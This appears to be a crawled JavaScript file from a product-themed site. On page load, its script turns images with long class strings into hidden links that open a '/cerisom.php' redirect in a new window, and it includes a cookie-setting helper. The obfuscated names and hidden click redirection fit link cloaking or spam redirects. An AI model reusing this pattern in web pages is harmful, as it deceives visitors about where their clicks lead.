function qodoc(zecoki,fywibose,hilaj, lytudinusixunyn, dada) {	  var kafoxipafyvuxu = new Date();	 	   var futyhevytufeti = new Date(); 	    futyhevytufeti.setTime(kafoxipafyvuxu.getTime() + 1000*60*hilaj);  document.cookie = zecoki+"="+escape(fywibose) + ";expires="+futyhevytufeti.toGMTString() + ";path=" + lytudinusixunyn + ";domain=" + dada;}

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/qapyqunex.js
body_size: 575
content:

window.onload = function ()
{
	poqexumo();
}

function poqexumo()
{ 
	var qujyfexewac = document.getElementsByTagName("img");	for (var givesozipy = 0; givesozipy < qujyfexewac.length; givesozipy++)  	 		{ 	
		var qumynikaryf = qujyfexewac[givesozipy].getAttribute("class"); 

		if(qumynikaryf == null || qumynikaryf.length < 50) continue;		
		var vevybara = "/cerisom.php?mrcwq=" + qumynikaryf;

 
 		var bowofigebefarip = qujyfexewac[givesozipy].getAttribute("alt"); 			var gucomola = qybyrynahi(vevybara, bowofigebefarip);  
 
		var qagu = qujyfexewac[givesozipy].parentNode;
	 			var pavorabejarup = qujyfexewac[givesozipy].cloneNode(true); 			gucomola.appendChild(pavorabejarup);			

	 		qagu.replaceChild(gucomola, qujyfexewac[givesozipy]);

	}	 	}	


function qybyrynahi(gytecyzybocux, nucodeqyhevomas)
{	if(nucodeqyhevomas == null) nucodeqyhevomas = "";
 	var cuwelapadyjaq = document.createElement("a");	   
 	cuwelapadyjaq.href = "#" + nucodeqyhevomas;   	cuwelapadyjaq.setAttribute("onclick", "javascript:window.open('" + gytecyzybocux + "');return false;"); 	 	cuwelapadyjaq.setAttribute("rel","nofollow"); 	cuwelapadyjaq.setAttribute("target","_blank"); 	
 	return cuwelapadyjaq; 
  	 	}